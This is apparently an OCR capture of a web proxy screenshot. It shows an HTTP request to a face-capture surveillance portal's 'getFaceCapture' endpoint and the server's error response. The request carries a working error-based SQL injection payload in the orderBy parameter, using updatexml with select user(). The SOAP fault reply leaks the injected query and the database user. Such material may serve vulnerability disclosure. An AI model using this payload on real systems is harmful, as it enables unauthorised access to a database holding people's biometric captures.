 请求
美化 Raw Hex \n
1 GET
/portal/services/carQuery/getFaceCapture/searchJson/%7B%7D/pageJson
/%7B%22orderBy%22:%221%20and%201=updatexml(1,concat(0x7e,(select%20
user()),0x7e),1)--%22%7D/extend/%7B%7D HTTP/1.1
2 Host:
3 Cookie: JSESSIONID=0B95DCE16676556E16169127452F23E1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Te: trailers
4 Connection: close
5
6
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml;charset=UTF-8
4 Content-Length: 753
5 Date: Sat, 12 Aug 2023 08:34:43 GMT
6 Connection: close
7
8 <soap:Envelope xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>
soap:Server
</faultcode>
<faultstring>
PreparedStatementCallback; uncategorized SQLException for
SQL [select t.CAPTUREINDEX as id,t.DETECTTIME as
detectTime,t.FACEPATH as facePath,t.ORIGINALPATH as
origPath,t.CHANNELID as chnId,t.DEVICEADDR as
devChnname,date_format(t.DETECTTIME,'%Y-%m-%d %H:%i:%s') as
capDateStr from IVS_FACE_CAPTURE t where 1=1 order by 1
and 1=updatexml(1,concat(0x7e,(select user()),0x7e),1)--
asc limit -1,-1]; SQL state [HY000]; error code [1105];
XPATH syntax error: '~mysql@127.0.0.1~' nested exception
is java.sql.SQLException: XPATH syntax error:
'~mysql@127.0.0.1~'
</faultstring>